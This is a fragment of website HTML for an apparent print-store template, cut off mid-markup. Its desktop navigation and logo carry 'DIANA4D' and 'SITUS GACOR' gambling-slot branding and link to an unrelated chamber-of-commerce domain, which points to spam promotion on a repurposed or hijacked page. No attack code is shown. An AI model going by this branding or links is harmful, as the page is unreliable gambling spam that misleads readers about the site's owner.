      }
    }
    </script>
  <script  type="text/javascript"  src="/yhBH4lnOjWpDoOUq"></script><script  type="text/javascript"  src="/09Vl3QKvrlWHz-tR"></script></head>
  
  <body id="item-65fd0fc7db01f63c712f258e" class="
        primary-button-style-solid primary-button-shape-square secondary-button-style-outline secondary-button-shape-square tertiary-button-style-solid tertiary-button-shape-square  form-field-style-solid form-field-shape-square form-field-border-all form-field-checkbox-type-icon form-field-checkbox-fill-solid form-field-checkbox-color-inverted form-field-checkbox-shape-square form-field-checkbox-layout-stack form-field-radio-type-icon form-field-radio-fill-solid form-field-radio-color-normal form-field-radio-shape-pill form-field-radio-layout-stack form-field-survey-fill-solid form-field-survey-color-normal form-field-survey-shape-pill form-field-hover-focus-outline form-submit-button-style-label header-overlay-alignment-center header-width-inset tweak-transparent-header tweak-fixed-header tweak-fixed-header-style-basic tweak-blog-alternating-side-by-side-width-full tweak-blog-alternating-side-by-side-image-aspect-ratio-11-square tweak-blog-alternating-side-by-side-text-alignment-left tweak-blog-alternating-side-by-side-read-more-style-show tweak-blog-alternating-side-by-side-image-text-alignment-middle tweak-blog-alternating-side-by-side-delimiter-bullet tweak-blog-alternating-side-by-side-meta-position-top tweak-blog-alternating-side-by-side-primary-meta-categories tweak-blog-alternating-side-by-side-secondary-meta-date tweak-blog-alternating-side-by-side-excerpt-show tweak-blog-basic-grid-width-full tweak-blog-basic-grid-image-aspect-ratio-32-standard tweak-blog-basic-grid-text-alignment-left tweak-blog-basic-grid-delimiter-bullet tweak-blog-basic-grid-image-placement-above tweak-blog-basic-grid-read-more-style-show tweak-blog-basic-grid-primary-meta-categories tweak-blog-basic-grid-secondary-meta-date tweak-blog-basic-grid-excerpt-show tweak-blog-item-width-medium tweak-blog-item-text-alignment-left tweak-blog-item-meta-position-above-title tweak-blog-item-show-categories tweak-blog-item-show-date tweak-blog-item-show-author-name tweak-blog-item-show-author-profile tweak-blog-item-delimiter-bullet tweak-blog-masonry-width-full tweak-blog-masonry-text-alignment-left tweak-blog-masonry-primary-meta-categories tweak-blog-masonry-secondary-meta-date tweak-blog-masonry-meta-position-top tweak-blog-masonry-read-more-style-show tweak-blog-masonry-delimiter-space tweak-blog-masonry-image-placement-above tweak-blog-masonry-excerpt-show tweak-blog-side-by-side-width-full tweak-blog-side-by-side-image-placement-left tweak-blog-side-by-side-image-aspect-ratio-11-square tweak-blog-side-by-side-primary-meta-categories tweak-blog-side-by-side-secondary-meta-date tweak-blog-side-by-side-meta-position-top tweak-blog-side-by-side-text-alignment-left tweak-blog-side-by-side-image-text-alignment-middle tweak-blog-side-by-side-read-more-style-show tweak-blog-side-by-side-delimiter-bullet tweak-blog-side-by-side-excerpt-show tweak-blog-single-column-width-full tweak-blog-single-column-text-alignment-center tweak-blog-single-column-image-placement-above tweak-blog-single-column-delimiter-bullet tweak-blog-single-column-read-more-style-show tweak-blog-single-column-primary-meta-categories tweak-blog-single-column-secondary-meta-date tweak-blog-single-column-meta-position-top tweak-blog-single-column-content-full-post tweak-events-stacked-width-full tweak-events-stacked-height-large  tweak-events-stacked-show-thumbnails tweak-events-stacked-thumbnail-size-32-standard tweak-events-stacked-date-style-with-text tweak-events-stacked-show-time tweak-events-stacked-show-location  tweak-events-stacked-show-excerpt   tweak-global-animations-complexity-level-detailed tweak-global-animations-animation-style-fade tweak-global-animations-animation-type-none tweak-global-animations-animation-curve-ease tweak-portfolio-grid-basic-width-full tweak-portfolio-grid-basic-height-large tweak-portfolio-grid-basic-image-aspect-ratio-11-square tweak-portfolio-grid-basic-text-alignment-left tweak-portfolio-grid-basic-hover-effect-fade tweak-portfolio-grid-overlay-width-full tweak-portfolio-grid-overlay-height-large tweak-portfolio-grid-overlay-image-aspect-ratio-11-square tweak-portfolio-grid-overlay-text-placement-center tweak-portfolio-grid-overlay-show-text-after-hover tweak-portfolio-index-background-link-format-stacked tweak-portfolio-index-background-width-full tweak-portfolio-index-background-height-large  tweak-portfolio-index-background-vertical-alignment-middle tweak-portfolio-index-background-horizontal-alignment-center tweak-portfolio-index-background-delimiter-none tweak-portfolio-index-background-animation-type-fade tweak-portfolio-index-background-animation-duration-medium tweak-portfolio-hover-follow-layout-inline  tweak-portfolio-hover-follow-delimiter-forward-slash tweak-portfolio-hover-follow-animation-type-fade tweak-portfolio-hover-follow-animation-duration-medium tweak-portfolio-hover-static-layout-stacked  tweak-portfolio-hover-static-delimiter-forward-slash tweak-portfolio-hover-static-animation-type-scale-up tweak-portfolio-hover-static-animation-duration-medium tweak-product-basic-item-product-variant-display-button tweak-product-basic-item-width-inset tweak-product-basic-item-gallery-aspect-ratio-23-standard-vertical tweak-product-basic-item-text-alignment-left tweak-product-basic-item-navigation-none tweak-product-basic-item-content-alignment-top tweak-product-basic-item-gallery-design-slideshow tweak-product-basic-item-gallery-placement-right tweak-product-basic-item-thumbnail-placement-side tweak-product-basic-item-click-action-none tweak-product-basic-item-hover-action-none tweak-product-basic-item-variant-picker-layout-dropdowns tweak-products-width-inset tweak-products-image-aspect-ratio-34-three-four-vertical tweak-products-text-alignment-middle  tweak-products-price-hide tweak-products-nested-category-type-top  tweak-products-header-text-alignment-middle tweak-products-breadcrumbs image-block-poster-text-alignment-left image-block-card-content-position-center image-block-card-text-alignment-left image-block-overlap-content-position-center image-block-overlap-text-alignment-left image-block-collage-content-position-center image-block-collage-text-alignment-left image-block-stack-text-alignment-left hide-opentable-icons opentable-style-dark tweak-product-quick-view-button-style-floating tweak-product-quick-view-button-position-bottom tweak-product-quick-view-lightbox-excerpt-display-truncate tweak-product-quick-view-lightbox-show-arrows tweak-product-quick-view-lightbox-show-close-button tweak-product-quick-view-lightbox-controls-weight-light native-currency-code-idr view-item collection-layout-default collection-type-products collection-65fd0fc2aa1d0858f5af2fe4 mobile-style-available sqs-seven-one
          show-pdp-product-add-ons
      " data-description="plp-mobile-editor-column" tabindex="-1">
    <div id="siteWrapper" class="clearfix site-wrapper">
      <header data-test="header" id="header" class="
        header theme-col--primary
      " data-section-theme="" data-controller="Header" data-current-styles="{

                                                              &quot;layout&quot;: &quot;brandingCenter&quot;,
                                                              &quot;action&quot;: {
                                                                &quot;buttonText&quot;: &quot;Get Started&quot;,
                                                                &quot;newWindow&ququot;: false
                                                              },
                                                              &quot;showSocial&quot;: false,
                                                              &quot;socialOptions&quot;: {
                                                                &quot;socialBorderShape&quot;: &quot;none&quot;,
                                                                &quot;socialBorderStyle&quot;: &quot;outline&quot;,
                                                                &quot;socialBorderThickness&quot;: {
                                                                  &quot;unit&quot;: &quot;px&quot;,
                                                                  &quot;value&quot;: 1.0
                                                                }
                                                              },
                                                              &quot;menuOverlayAnimation&quot;: &quot;fade&quot;,
                                                              &quot;cartStyle&quot;: &quot;cart&quot;,
                                                              &quot;cartText&quot;: &quot;Cart&quot;,
                                                              &quot;showEmptyCartState&quot;: true,
                                                              &quot;cartOptions&quot;: {
                                                                &quot;iconType&quot;: &quot;solid-7&quot;,&quot;cartBorderShape&quot;: &quot;none&quot;,
                                                                &quot;cartBorderStyle&quot;: &quot;outline&quot;,
                                                                &quot;cartBorderThickness&quot;: {
                                                                  &quot;unit&quot;: &quot;px&quot;,
                                                                  &quot;value&quot;: 1.0
                                                                }
                                                              },
                                                              &quot;showButton&quot;: false,
                                                              &quot;showCart&quot;: true,
                                                              &quot;showAccountLogin&quot;: false,
                                                              &quot;headerStyle&quot;: &quot;dynamic&quot;,
                                                              &quot;languagePicker&quot;: {&quot;enabled&quot;: false,
                                                                &quot;iconEnabled&quot;: false,
                                                                &quot;iconType&quot;: &quot;globe&quot;,
                                                                &quot;flagShape&quot;: &quot;shiny&quot;,
                                                                &quot;languageFlags&quot;: [ ]
                                                              },
                                                              &quot;mobileOptions&quot;: {
                                                                &quot;layout&quot;: &quot;logoCenterNavLeft&quot;,
                                                                &quot;menuIcon&quot;: &quot;doubleLineHamburger&quot;,
                                                                &quot;menuIconOptions&quot;: {
                                                                  &quot;style&quot;: &quot;doubleLineHamburger&quot;,
                                                                  &quot;thickness&quot;: {
                                                                    &quot;unit&quot;: &quot;px&quot;,
                                                                    &quot;value&quot;: 1.0
                                                                  }
                                                                }
                                                              },
                                                              &quot;dynamicOptions&quot;: {
                                                                &quot;border&quot;: {
                                                                  &quot;enabled&quot;: false,
                                                                  &quot;position&quot;: &quot;allSides&quot;,
                                                                  &quot;thickness&quot;: {
                                                                    &quot;unit&quot;: &quot;px&quot;,
                                                                    &quot;value&quot;: 4.0
                                                                  },
                                                                  &quot;color&quot;: {
                                                                    &quot;type&quot;: &quot;SITE_PALETTE_COLOR&quot;,
                                                                    &quot;sitePaletteColor&quot;: {
                                                                      &quot;colorName&quot;: &quot;black&quot;,
                                                                      &quot;alphaModifier&quot;: 1.0
                                                                    }
                                                                  }
                                                                }
                                                              },
                                                              &quot;solidOptions&quot;: {
                                                                &quot;headerOpacity&quot;: {
                                                                  &quot;unit&quot;: &quot;%&quot;,
                                                                  &quot;value&quot;: 100.0
                                                                },
                                                                &quot;border&quot;: {
                                                                  &quot;enabled&quot;: false,
                                                                  &quot;position&quot;: &quot;allSides&quot;,
                                                                  &quot;thickness&quot;: {
                                                                    &quot;unit&quot;: &quot;px&quot;,
                                                                    &quot;value&quot;: 4.0
                                                                  },
                                                                  &quot;color&quot;: {
                                                                    &quot;type&quot;: &quot;SITE_PALETTE_COLOR&quot;,
                                                                    &quot;sitePaletteColor&quot;: {
                                                                      &quot;colorName&quot;: &quot;black&quot;,
                                                                      &quot;alphaModifier&quot;: 1.0
                                                                    }
                                                                  }
                                                                },
                                                                &quot;dropShadow&quot;: {
                                                                  &quot;enabled&quot;: false,
                                                                  &quot;blur&quot;: {
                                                                    &quot;unit&quot;: &quot;px&quot;,
                                                                    &quot;value&quot;: 30.0
                                                                  },
                                                                  &quot;spread&quot;: {
                                                                    &quot;unit&quot;: &quot;px&quot;,
                                                                    &quot;value&quot;: 0.0
                                                                  },
                                                                  &quot;distance&quot;: {
                                                                    &quot;unit&quot;: &quot;px&quot;,
                                                                    &quot;value&quot;: 0.0
                                                                  },
                                                                  &quot;color&quot;: {
                                                                    &quot;type&quot;: &quot;SITE_PALETTE_COLOR&quot;,
                                                                    &quot;sitePaletteColor&quot;: {
                                                                      &quot;colorName&quot;: &quot;black&quot;,
                                                                      &quot;alphaModifier&quot;: 1.0
                                                                    }
                                                                  }
                                                                },
                                                                &quot;blurBackground&quot;: {
                                                                  &quot;enabled&quot;: false,
                                                                  &quot;blurRadius&quot;: {
                                                                    &quot;unit&quot;: &quot;px&quot;,
                                                                    &quot;value&quot;: 12.0}
                                                                },
                                                                &quot;backgroundColor&quot;: {
                                                                  &quot;type&quot;: &quot;SITE_PALETTE_COLOR&quot;,
                                                                  &quot;sitePaletteColor&quot;: {
                                                                    &quot;colorName&quot;: &quot;white&quot;,
                                                                    &quot;alphaModifier&quot;: 1.0
                                                                  }
                                                                },
                                                                &quot;navigationColor&quot;: {
                                                                  &quot;type&quot;: &quot;SITE_PALETTE_COLOR&quot;,
                                                                  &quot;sitePaletteColor&quot;: {
                                                                    &quot;colorName&quot;: &quot;black&quot;,
                                                                    &quot;alphaModifier&quot;: 1.0
                                                                  }
                                                                }
                                                              },
                                                              &quot;gradientOptions&quot;: {
                                                                &quot;gradientType&quot;: &quot;faded&quot;,
                                                                &quot;headerOpacity&quot;: {
                                                                  &quot;unit&quot;: &quot;%&quot;,
                                                                  &quot;value&quot;: 90.0
                                                                },
                                                                &quot;border&quot;: {
                                                                  &quot;enabled&quot;: false,
                                                                  &quot;position&quot;: &quot;allSides&quot;,
                                                                  &quot;thickness&quot;: {
                                                                    &quot;unit&quot;: &quot;px&quot;,
                                                                    &quot;value&quot;: 4.0
                                                                  },
                                                                  &quot;color&quot;: {
                                                                    &quot;type&quot;: &quot;SITE_PALETTE_COLOR&quot;,
                                                                    &quot;sitePaletteColor&quot;: {
                                                                      &quot;colorName&quot;: &quot;black&quot;,
                                                                      &quot;alphaModifier&quot;: 1.0
                                                                    }
                                                                  }
                                                                },
                                                                &quot;dropShadow&quot;: {
                                                                  &quot;enabled&quot;: false,
                                                                  &quot;blur&quot;: {
                                                                    &quot;unit&quot;: &quot;px&quot;,
                                                                    &quot;value&quot;: 30.0
                                                                  },
                                                                  &quot;spread&quot;: {
                                                                    &quot;unit&quot;: &quot;px&quot;,
                                                                    &quot;value&quot;: 0.0
                                                                  },
                                                                  &quot;distance&quot;: {
                                                                    &quot;unit&quot;: &quot;px&quot;,
                                                                    &quot;value&quot;: 0.0
                                                                  },
                                                                  &quot;color&quot;: {
                                                                    &quot;type&quot;: &quot;SITE_PALETTE_COLOR&quot;,
                                                                    &quot;sitePaletteColor&quot;: {
                                                                      &quot;colorName&quot;: &quot;black&quot;,
                                                                      &quot;alphaModifier&quot;: 1.0
                                                                    }
                                                                  }
                                                                },
                                                                &quot;blurBackground&quot;: {
                                                                  &quot;enabled&quot;: false,
                                                                  &quot;blurRadius&quot;: {
                                                                    &quot;unit&quot;: &quot;px&quot;,
                                                                    &quot;value&quot;: 12.0
                                                                  }
                                                                },
                                                                &quot;backgroundColor&quot;: {
                                                                  &quot;type&quot;: &quot;SITE_PALETTE_COLOR&quot;,
                                                                  &quot;sitePaletteColor&quot;: {
                                                                    &quot;colorName&quot;: &quot;white&quot;,
                                                                    &quot;alphaModifier&quot;: 1.0
                                                                  }
                                                                },
                                                                &quot;navigationColor&quot;: {
                                                                  &quot;type&quot;: &quot;SITE_PALETTE_COLOR&quot;,
                                                                  &quot;sitePaletteColor&quot;: {
                                                                    &quot;colorName&quot;: &quot;black&quot;,
                                                                    &quot;alphaModifier&quot;: 1.0
                                                                  }
                                                                }
                                                              },
                                                              &quot;dropShadowOptions&quot;: {
                                                                &quot;enabled&quot;: false,
                                                                &quot;blur&quot;: {
                                                                  &quot;unit&quot;: &quot;px&quot;,
                                                                  &quot;value&quot;: 12.0
                                                                },
                                                                &quot;spread&quot;: {
                                                                  &quot;unit&quot;: &quot;px&quot;,
                                                                  &quot;value&quot;: 0.0
                                                                },
                                                                &quot;distance&quot;: {
                                                                  &quot;unit&quot;: &quot;px&quot;,
                                                                  &quot;value&quot;: 12.0
                                                                }
                                                              },
                                                              &quot;borderOptions&quot;: {
                                                                &quot;enabled&quot;: false,
                                                                &quot;position&quot;: &quot;allSides&quot;,
                                                                &quot;thickness&quot;: {
                                                                  &quot;unit&quot;: &quot;px&quot;,
                                                                  &quot;value&quot;: 4.0},
                                                                &quot;color&quot;: {
                                                                  &quot;type&quot;: &quot;SITE_PALETTE_COLOR&quot;,
                                                                  &quot;sitePaletteColor&quot;: {
                                                                    &quot;colorName&quot;: &quot;black&quot;,
                                                                    &quot;alphaModifier&quot;: 1.0
                                                                  }
                                                                }
                                                              },
                                                              &quot;showPromotedElement&quot;: false,
                                                              &quot;buttonVariant&quot;: &quot;primary&quot;,
                                                              &quot;blurBackground&quot;: {
                                                                &quot;enabled&quot;: false,
                                                                &quot;blurRadius&quot;: {
                                                                  &quot;unit&quot;: &quot;px&quot;,
                                                                  &quot;value&quot;: 12.0
                                                                }
                                                              },
                                                              &quot;headerOpacity&quot;: {
                                                                &quot;unit&quot;: &quot;%&quot;,
                                                                &quot;value&quot;: 100.0
                                                              }
                                                            }" data-section-id="header" data-header-theme=""
        data-menu-overlay-theme="" data-header-style="dynamic" data-language-picker="{
                                                              &quot;enabled&quot;: false,
                                                              &quot;iconEnabled&quot;: false,
                                                              &quot;iconType&quot;: &quot;globe&quot;,
                                                              &quot;flagShape&quot;: &quot;shiny&quot;,
                                                              &quot;languageFlags&quot;: [ ]
                                                            }" data-first-focusable-element tabindex="-1" style="
        
          
          
            --headerBorderColor: hsla(var(--black-hsl), 1);
          
        
        
          --solidHeaderBackgroundColor: hsla(var(--white-hsl), 1);
        
        
          --solidHeaderNavigationColor: hsla(var(--black-hsl), 1);
        
        
          --gradientHeaderBackgroundColor: hsla(var(--white-hsl), 1);
        
        
          --gradientHeaderNavigationColor: hsla(var(--black-hsl), 1);
        
      ">
  
        <div class="sqs-announcement-bar-dropzone"></div>
  
        <div class="header-announcement-bar-wrapper">
  
          <a href="#page" class="header-skip-link sqs-button-element--primary">
            Skip to Content
          </a>
  
  
  
  
          <div class="header-border" data-header-style="dynamic" data-header-usability-enabled="true"
            data-header-border="false" data-test="header-border" style="
  
  
  
  
  
  
    
      border-width: 0px !important;
    
  
  
  
    
  
  
  
  "></div>
          <div class="header-dropshadow" data-header-style="dynamic" data-header-usability-enabled="true"
            data-header-dropshadow="false" data-test="header-dropshadow" style="
  
  
    
  "></div>
  
  
  
          <div class='header-inner container--fluid
          
            header-layout--with-commerce
          
          
          
          
          
          
          
           header-mobile-layout-logo-center-nav-left
          
          
          
          
          
           header-layout-branding-center
          
          
          
          
          
          ' style="
  
  
  
  
  
  
    
      padding: 0;
    
  
  
  
  " data-test="header-inner">
            <!-- Background -->
            <div class="header-background theme-bg--primary"></div>
  
            <div class="header-display-desktop" data-content-field="site-title">
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
              <style>
                .top-bun,
                .patty,
                .bottom-bun {
                  height: 1px;
                }
              </style>
  
              <!-- Burger -->
              <div class="header-burger
  
    menu-overlay-does-not-have-visible-non-navigation-items
  
  
    
    no-actions
    
  " data-animation-role="header-element">
                <button class="header-burger-btn burger" data-test="header-burger">
                  <span hidden class="js-header-burger-open-title visually-hidden">Open Menu</span>
                  <span hidden class="js-header-burger-close-title visually-hidden">Close Menu</span>
                  <div class="burger-box">
                    <div class="burger-inner header-menu-icon-doubleLineHamburger">
                      <div class="top-bun"></div>
                      <div class="patty"></div>
                      <div class="bottom-bun"></div>
                    </div>
                  </div>
                </button>
              </div>
  
  
              <!-- Social -->
  
  
  
              <!-- Title and nav wrapper -->
              <div class="header-title-nav-wrapper">
  
  
  
  
  
  
                <!-- Nav -->
                <div class="header-nav">
                  <div class="header-nav-wrapper">
                    <nav class="header-nav-list">
  
  
  
  
                      <div class="header-nav-item header-nav-item--collection header-nav-item--active">
                        <a>
                          DIANA4D                        </a>
                      </div>
  
  
  
  
  
  
                      <div class="header-nav-item header-nav-item--collection">
                        <a>
                          SITUS GACOR
                        </a>
                      </div>
  
  
  
  
  
  
                      <div class="header-nav-item header-nav-item--collection">
                        <a>
                          
                        </a>
                      </div>
  
  
  
  
  
  
                    </nav>
                  </div>
                </div>
  
  
                <!-- Title -->
  
                <div class="
                        header-title
                        
                      " data-animation-role="header-element">
  
                  <div class="header-title-logo">
                    <a href="https://www.beltontxchamber.com" data-animation-role="header-element">
  
                      <img elementtiming="nbf-header-logo-desktop"
                        src="https://www.beltontxchamber.com/img/logo-diana4d.gif"
                        alt="DIANA4D" style="display:block" fetchpriority="high" loading="eager" decoding="async"
                        data-loader="raw">
  
                    </a>
                  </div>
  
  
  
                </div>
  
  
  
              </div>
  
  
              <!-- Actions -->
              <div class="header-actions header-actions--right">
                <div class="showOnMobile">
  
  
  
  
  
  
                  <div class="header-actions-action header-actions-action--cart">
                    <a href="/cart"
                      class="cart-style-icon icon--stroke icon--fill icon--cart sqs-custom-cart  header-icon  show-empty-cart-state cart-quantity-zero header-icon-border-shape-none header-icon-border-style-outline">
                      <span class="Cart-inner">
  
  
  
  
                        <svg class="icon icon--cart" width="61" height="49" viewBox="0 0 61 49">
                          <path fill-rule="evenodd" clip-rule="evenodd"
                            d="M0.5 2C0.5 1.17157 1.17157 0.5 2 0.5H13.6362C14.3878 0.5 15.0234 1.05632 15.123 1.80135L16.431 11.5916H59C59.5122 11.5916 59.989 11.8529 60.2645 12.2847C60.54 12.7165 60.5762 13.2591 60.3604 13.7236L50.182 35.632C49.9361 36.1614 49.4054 36.5 48.8217 36.5H18.0453C17.2937 36.5 16.6581 35.9437 16.5585 35.1987L12.3233 3.5H2C1.17157 3.5 0.5 2.82843 0.5 2ZM16.8319 14.5916L19.3582 33.5H47.8646L56.6491 14.5916H16.8319Z" />
                          <path d="M18.589 35H49.7083L60 13H16L18.589 35Z" />
                          <path
                            d="M21 49C23.2091 49 25 47.2091 25 45C25 42.7909 23.2091 41 21 41C18.7909 41 17 42.7909 17 45C17 47.2091 18.7909 49 21 49Z" />
                          <path
                            d="M45 49C47.2091 49 49 47.2091 49 45C49 42.7909 47.2091 41 45 41C42.7909 41 41 42.7909 41 45C41 47.2091 42.7909 49 45 49Z" />
                        </svg>
  
                        <div class="icon-cart-quantity">
  
                          <span class="cart-quantity-container">
  
                            <span class="sqs-cart-quantity">0</span>
  
                          </span>
  
                        </div>
                      </span>
                    </a>
                  </div>
  
  
  
  
  
  
                </div>
  
  
                <div class="showOnDesktop">
  
  
  
  
  
  
                  <div class="header-actions-action header-actions-action--cart">
                    <a href="https://www.beltontxchamber.com"
                      class="cart-style-icon icon--stroke icon--fill icon--cart sqs-custom-cart  header-icon  show-empty-cart-state cart-quantity-zero header-icon-border-shape-none header-icon-border-style-outline">
                      <span class="Cart-inner">
  
  
  
  
                        <svg class="icon icon--cart" width="61" height="49" viewBox="0 0 61 49">
                          <path fill-rule="evenodd" clip-rule="evenodd"
                            d="M0.5 2C0.5 1.17157 1.17157 0.5 2 0.5H13.6362C14.3878 0.5 15.0234 1.05632 15.123 1.80135L16.431 11.5916H59C59.5122 11.5916 59.989 11.8529 60.2645 12.2847C60.54 12.7165 60.5762 13.2591 60.3604 13.7236L50.182 35.632C49.9361 36.1614 49.4054 36.5 48.8217 36.5H18.0453C17.2937 36.5 16.6581 35.9437 16.5585 35.1987L12.3233 3.5H2C1.17157 3.5 0.5 2.82843 0.5 2ZM16.8319 14.5916L19.3582 33.5H47.8646L56.6491 14.5916H16.8319Z" />
                          <path d="M18.589 35H49.7083L60 13H16L18.589 35Z" />
                          <path
                            d="M21 49C23.2091 49 25 47.2091 25 45C25 42.7909 23.2091 41 21 41C18.7909 41 17 42.7909 17 45C17 47.2091 18.7909 49 21 49Z" />
                          <path
                            d="M45 49C47.2091 49 49 47.2091 49 45C49 42.7909 47.2091 41 45 41C42.7909 41 41 42.7909 41 45C41 47.2091 42.7909 49 45 49Z" />
                        </svg>
  
                        <div class="icon-cart-quantity">
  
                          <span class="cart-quantity-container">
  
                            <span class="sqs-cart-quantity">0</span>
  
                          </span>
  
                        </div>
                      </span>
                    </a>
                  </div>
  
  
  
  
  
  
                </div>
  
  
              </div>
  
  
  
  
  
  
  
            </div>
            <div class="header-display-mobile" data-content-field="site-title">
  
  
  
  
  
              <!-- Social -->
  
  
  
  
  
              <style>
                .top-bun,
                .patty,
                .bottom-bun {
                  height: 1px;
                }
          .header-title-logo a{
          max-height: 7rem !important;
      }
      .header-title-logo img {
      max-height: 7rem !important;
  }
              </style>
  
              <!-- Burger -->
              <div class="header-burger
  
    menu-overlay-does-not-have-visible-non-navigation-items
  
  
    
    no-actions
    
  " data-animation-role="header-element">
                <button class="header-burger-btn burger" data-test="header-burger">
                  <span hidden class="js-header-burger-open-title visually-hidden">Open Menu</span>
                  <span hidden class="js-header-burger-close-title visually-hidden">Close Menu</span>
                  <div class="burger-box">
                    <div class="burger-inner header-menu-icon-doubleLineHamburger">
                      <div class="top-bun"></div>
                      <div class="patty"></div>
                      <div class="bottom-bun"></div>
                    </div>
                  </div>
                </button>
              </div>
  
  
              <!-- Title and nav wrapper -->
              <div class="header-title-nav-wrapper">
  
  
  
  
  
  
                <!-- Nav -->
                <div class="header-nav">
                  <div class="header-nav-wrapper">
                    <nav class="header-nav-list">
  
  
  
  
                      <div class="header-nav-item header-nav-item--collection header-nav-item--active">
                        <a href="#" data-animation-role="header-element" aria-current="page">
                          Store
                        </a>
                      </div>
  
  
  
  
  
  
                      <div class="header-nav-item header-nav-item--collection">
                        <a href="#" data-animation-role="header-element">
                          All Prints
                        </a>
                      </div>
  
  
  
  
  
  
                      <div class="header-nav-item header-nav-item--collection">
                        <a href="#" data-animation-role="header-element">
                          About
                        </a>
                      </div>
  
  
  
  
  
  
                    </nav>
                  </div>
                </div>
  
  
                <!-- Title -->
  
                <div class="
                        header-title
                        
                      " data-animation-role="header-element">
  
                  <div class="header-title-logo">
                    <a href="https://www.beltontxchamber.com" data-animation-role="header-element">
  
                      <img elementtiming="nbf-header-logo-desktop"
                        src="https://www.beltontxchamber.com/img/logo-diana4d.gif"
                        alt="DIANA4D" style="display:block" fetchpriority="high" loading="eager" decoding="async"
                        data-loader="raw">
  
                    </a>
                  </div>
  
  
  
                </div>
  
  
  
              </div>
  
  
              <!-- Actions -->
              <div class="header-actions header-actions--right">
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
                <div class="showOnMobile">
  
  
  
  
  
  
                  <div class="header-actions-action header-actions-action--cart">
                    <a href="#"
                      class="cart-style-icon icon--stroke icon--fill icon--cart sqs-custom-cart  header-icon  show-empty-cart-state cart-quantity-zero header-icon-border-shape-none header-icon-border-style-outline">
                      <span class="Cart-inner">
  
  
  
  
                        <svg class="icon icon--cart" width="61" height="49" viewBox="0 0 61 49">
                          <path fill-rule="evenodd" clip-rule="evenodd"
                            d="M0.5 2C0.5 1.17157 1.17157 0.5 2 0.5H13.6362C14.3878 0.5 15.0234 1.05632 15.123 1.80135L16.431 11.5916H59C59.5122 11.5916 59.989 11.8529 60.2645 12.2847C60.54 12.7165 60.5762 13.2591 60.3604 13.7236L50.182 35.632C49.9361 36.1614 49.4054 36.5 48.8217 36.5H18.0453C17.2937 36.5 16.6581 35.9437 16.5585 35.1987L12.3233 3.5H2C1.17157 3.5 0.5 2.82843 0.5 2ZM16.8319 14.5916L19.3582 33.5H47.8646L56.6491 14.5916H16.8319Z" />
                          <path d="M18.589 35H49.7083L60 13H16L18.589 35Z" />
                          <path
                            d="M21 49C23.2091 49 25 47.2091 25 45C25 42.7909 23.2091 41 21 41C18.7909 41 17 42.7909 17 45C17 47.2091 18.7909 49 21 49Z" />
                          <path
                            d="M45 49C47.2091 49 49 47.2091 49 45C49 42.7909 47.2091 41 45 41C42.7909 41 41 42.7909 41 45C41 47.2091 42.7909 49 45 49Z" />
                        </svg>
  
                        <div class="icon-cart-quantity">
  
                          <span class="cart-quantity-container">
  
                            <span class="sqs-cart-quantity">0</span>
  
                          </span>
  
                        </div>
                      </span>
                    </a>
                  </div>
  
  
  
  
  
  
                </div>
  
  
                <div class="showOnDesktop">
  
  
  
  
  
  
                  <div class="header-actions-action header-actions-action--cart">
                    <a href="#"
                      class="cart-style-icon icon--stroke icon--fill icon--cart sqs-custom-cart  header-icon  show-empty-cart-state cart-quantity-zero header-icon-border-shape-none header-icon-border-style-outline">
                      <span class="Cart-inner">
  
  
  
  
                        <svg class="icon icon--cart" width="61" height="49" viewBox="0 0 61 49">
                          <path fill-rule="evenodd" clip-rule="evenodd"
                            d="M0.5 2C0.5 1.17157 1.17157 0.5 2 0.5H13.6362C14.3878 0.5 15.0234 1.05632 15.123 1.80135L16.431 11.5916H59C59.5122 11.5916 59.989 11.8529 60.2645 12.2847C60.54 12.7165 60.5762 13.2591 60.3604 13.7236L50.182 35.632C49.9361 36.1614 49.4054 36.5 48.8217 36.5H18.0453C17.2937 36.5 16.6581 35.9437 16.5585 35.1987L12.3233 3.5H2C1.17157 3.5 0.5 2.82843 0.5 2ZM16.8319 14.5916L19.3582 33.5H47.8646L56.6491 14.5916H16.8319Z" />
                          <path d="M18.589 35H49.7083L60 13H16L18.589 35Z" />
                          <path
                            d="M21 49C23.2091 49 25 47.2091 25 45C25 42.7909 23.2091 41 21 41C18.7909 41 17 42.7909 17 45C17 47.2091 18.7909 49 21 49Z" />
                          <path
                            d="M45 49C47.2091 49 49 47.2091 49 45C49 42.7909 47.2091 41 45 41C42.7909 41 41 42.7909 41 45C41 47.2091 42.7909 49 45 49Z" />
                        </svg>
  
                        <div class="icon-cart-quantity">
  
                          <span class="cart-quantity-container">
  
                            <span class="sqs-cart-quantity">0</span>
  
                          </span>
  
                        </div>
                      </span>
                    </a>
                  </div>
  
  
  
  
  
  
                </div>
  
  
              </div>
  
  
  
            </div>
          </div>
        </div>
        <!-- (Mobile) Menu Navigation -->
        <div class="header-menu header-menu--folder-list
        
        
        
        
        
        " data-section-theme="" data-current-styles="{
                                                              &quot;layout&quot;: &quot;brandingCenter&quot;,
                                                              &quot;action&quot;: {
                                                                &quot;buttonText&quot;: &quot;Get Started&quot;,
                                                                &quot;newWindow&quot;: false
                                                              },
                                                              &quot;showSocial&quot;: false,
                                                              &quot;socialOptions&quot;: {
                                                                &quot;socialBorderShape&quot;: &quot;none&quot;,
                                                                &quot;socialBorderStyle&quot;: &quot;outline&quot;,
                                                                &quot;socialBorderThickness&quot;: {
                                                                  &quot;unit&quot;: &quot;px&quot;,
                                                                  &quot;value&quot;: 1.0
                                                                }
                                                              },
                                                              &quot;menuOverlayAnimation&quot;: &quot;fade&quot;,
                                                              &quot;cartStyle&quot;: &quot;cart&quot;,
                                                              &quot;cartText&quot;: &quot;Cart&quot;,
                                                              &quot;showEmptyCartState&quot;: true,
                                                              &quot;cartOptions&quot;: {
                                                                &quot;iconType&quot;: &quot;solid-7&quot;,
                                                                &quot;cartBorderShape&quot;: &quot;none&quot;,
                                                                &quot;cartBorderStyle&quot;: &quot;outline&quot;,
                                                                &quot;cartBorderThickness&quot;: {
                                                                  &quot;unit&quot;: &quot;px&quot;,
                                                                  &quot;value&quot;: 1.0
                                                                }
                                                              },
                                                              &quot;showButton&quot;: false,
                                                              &quot;showCart&quot;: true,
                                                              &quot;showAccountLogin&quot;: false,
                                                              &quot;headerStyle&quot;: &quot;dynamic&quot;,
                                                              &quot;languagePicker&quot;: {
                                                                &quot;enabled&quot;: false,
                                                                &quot;iconEnabled&quot;: false,
                                                                &quot;iconType&quot;: &quot;globe&quot;,
                                                                &quot;flagShape&quot;: &quot;shiny&quot;,
